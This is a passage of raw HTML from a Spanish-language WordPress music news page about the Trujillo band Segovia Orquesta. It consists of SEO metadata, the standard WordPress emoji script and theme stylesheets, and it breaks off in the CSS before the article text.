

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/
body_size: 18395
content:
<!doctype html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical - Full Ritmo</title>
	<link rel="canonical" href="https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical - Full Ritmo" />
	<meta property="og:description" content="Ya era tiempo que la m&uacute;sica se renueve en la ciudad der la primavera. Y..." />
	<meta property="og:url" content="https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/" />
	<meta property="og:site_name" content="Full Ritmo" />
	<meta property="article:publisher" content="https://www.facebook.com/FullRitmo" />
	<meta property="article:published_time" content="2016-03-06T15:43:46+00:00" />
	<meta property="article:modified_time" content="2017-04-29T05:46:02+00:00" />
	<meta property="og:image" content="https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-00.jpg" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="194" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Full Ritmo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Full Ritmo" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#article","isPartOf":{"@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/"},"author":{"name":"Full Ritmo","@id":"https://full-ritmo.com/#/schema/person/45734b94ba42b4614f23f3c6c2f1d506"},"headline":"SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical","datePublished":"2016-03-06T15:43:46+00:00","dateModified":"2017-04-29T05:46:02+00:00","mainEntityOfPage":{"@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/"},"wordCount":241,"commentCount":2,"publisher":{"@id":"https://full-ritmo.com/#organization"},"image":{"@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#primaryimage"},"thumbnailUrl":"https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-00.jpg","keywords":["FULLRITMO","SEGOVIA ORQUESTA"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#respond"]}]},{"@type":"WebPage","@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/","url":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/","name":"SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical - Full Ritmo","isPartOf":{"@id":"https://full-ritmo.com/#website"},"primaryImageOfPage":{"@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#primaryimage"},"image":{"@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#primaryimage"},"thumbnailUrl":"https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-00.jpg","datePublished":"2016-03-06T15:43:46+00:00","dateModified":"2017-04-29T05:46:02+00:00","breadcrumb":{"@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#primaryimage","url":"https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-00.jpg","contentUrl":"https://full-ritmo.com/wp-content/uploads/2016/03/SEGOVIA-ORQUESTA-fullritmo-00.jpg","width":259,"height":194},{"@type":"BreadcrumbList","@id":"https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://full-ritmo.com/"},{"@type":"ListItem","position":2,"name":"SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical"}]},{"@type":"WebSite","@id":"https://full-ritmo.com/#website","url":"https://full-ritmo.com/","name":"Full Ritmo","description":"Full Ritmo | Cumbia, Chicha, Huayno, Salsa, Boleros y Danza moderna","publisher":{"@id":"https://full-ritmo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://full-ritmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://full-ritmo.com/#organization","name":"Full Ritmo","url":"https://full-ritmo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://full-ritmo.com/#/schema/logo/image/","url":"https://full-ritmo.com/wp-content/uploads/2024/09/logo-seo_1.png","contentUrl":"https://full-ritmo.com/wp-content/uploads/2024/09/logo-seo_1.png","width":499,"height":499,"caption":"Full Ritmo"},"image":{"@id":"https://full-ritmo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FullRitmo","https://www.youtube.com/@fullritmo/videos"]},{"@type":"Person","@id":"https://full-ritmo.com/#/schema/person/45734b94ba42b4614f23f3c6c2f1d506","name":"Full Ritmo","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://full-ritmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/86066b4a11d8c47d6c23111fcea50748?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/86066b4a11d8c47d6c23111fcea50748?s=96&d=mm&r=g","caption":"Full Ritmo"},"description":"Periodista - Lorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor.","url":"https://full-ritmo.com/author/jpena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Feed" href="https://full-ritmo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Feed de los comentarios" href="https://full-ritmo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Comentario SEGOVIA ORQUESTA De Trujillo con mucho Sabor tropical del feed" href="https://full-ritmo.com/segovia-orquesta-de-trujillo-con-mucho-sabor-tropical/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/full-ritmo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://full-ritmo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://full-ritmo.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://full-ritmo.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://full-ritmo.com/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://full-ritmo.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://full-ritmo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://full-ritmo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://full-ritmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://full-ritmo.com/wp-json/wp/v2/posts/3829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://full-ritmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://full-ritmo.com/?p=3829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://full-ritmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffull-ritmo.com%2Fsegovia-orquesta-de-trujillo-con-mucho-sabor-tropical%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://full-ritmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffull-ritmo.com%2Fsegovia-orquesta-de-trujillo-con-mucho-sabor-tropical%2F&#038;format=xml" />
<link rel="preload" href="https://full-ritmo.com/wp-content/uploads/2024/09/002.jpg" as="image"><link rel="pingback" href="https://full-ritmo.com/xmlrpc.php">        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0,0,0,0);
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
